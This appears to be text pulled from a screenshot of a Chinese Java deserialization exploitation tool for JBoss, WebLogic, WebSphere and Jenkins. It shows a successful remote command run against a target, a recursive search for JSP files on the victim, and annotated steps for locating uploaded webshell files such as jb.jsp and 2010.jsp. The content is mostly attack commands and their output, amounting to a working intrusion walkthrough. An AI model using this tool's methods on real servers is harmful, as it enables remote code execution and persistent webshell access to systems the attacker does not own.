 java反序列化利用工具 Bate 1.1 by pkav 香草
服务器类别 JBoss WebLogic WebSphere Jenkins
目标地址 http://10.0.0.133:6666/ 检测 执行命令成功
文件管理 命令执行 批量检测 帮助与说明
dir /s c:\*.jsp
1 输入命令 按回车
驱动器 C 中的卷没有标签。
卷的序列号是 D07D-CA07
c:\jboss\common\deploy\jmx-console.war 的目录
2011-08-15 12:35 3,813 displayMBeans.jsp
2011-08-15 12:35 2,719 displayOpResult.jsp
2011-08-15 12:35 1,301 filterView.jsp
2011-08-15 12:35 1,397 genericError.jsp
2011-08-15 12:35 1,336 index.jsp
2011-08-15 12:35 12,874 inspectMBean.jsp
6 个文件 23,440 字节
c:\jboss\common\deploy\jmx-console.war\cluster 的目录
2011-08-15 12:35 2,445 clusterView.jsp
1 个文件 2,445 字节
2 查找到上传webshell路径
c:\jboss\server\default\tmp\vfs\automount6a7ca57c25831a5c\jobfan.war-2cead0f7758dbc6d 的目录
2022-03-06 08:55 123,644 2010.jsp
2022-03-06 08:55 86,420 j5.jsp
2022-03-06 08:55 76,800 jb.jsp
2022-03-06 08:55 29,585 jf.jsp
2022-03-06 08:55 87,358 js.jsp
2022-03-06 08:55 19,287 jw.jsp